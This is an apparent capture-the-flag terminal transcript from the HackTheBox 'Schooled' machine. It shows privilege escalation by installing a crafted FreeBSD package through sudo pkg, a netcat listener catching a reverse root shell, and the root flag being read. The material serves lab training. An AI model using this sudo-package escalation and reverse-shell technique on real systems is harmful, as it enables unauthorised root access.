 luks@kali: ~/infosec/htb/actives/schooled
jamie@Schooled:~ $ chmod +x luks.sh && ./luks.sh
jamie@Schooled:~ $ ls
luks-“1.0_5”.txz luks.sh user.txt
jamie@Schooled:~ $ sudo pkg install --no-repo-update ./luks-“1.0_5”.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
luks: “1.0_5”
Number of packages to be installed: 1
Proceed with this action? [y/N]: y
[1/1] Installing luks-“1.0_5”...
“Resetting root shell”
rm: /tmp/f: No such file or directory
luks@kali:~/infosec/htb/actives/schooled$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.234] 60254
# whoami;date;hostname
root
Tue Jul 13 17:31:08 BST 2021
Schooled
# cat /root/root.txt
2b0140afb1401b
#